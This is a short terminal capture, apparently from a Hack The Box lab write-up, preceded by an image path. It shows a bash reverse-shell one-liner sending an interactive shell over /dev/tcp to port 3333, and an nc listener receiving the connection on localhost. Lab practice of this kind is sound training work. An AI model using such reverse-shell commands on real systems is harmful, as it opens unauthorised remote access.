 ┌──(kali㉿kali)-[/tmp/HTB]
└─$ bash -c 'exec bash -i &>/dev/tcp/localhost/3333 <&1'
┌──(kali㉿kali)-[/tmp/HTB]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46026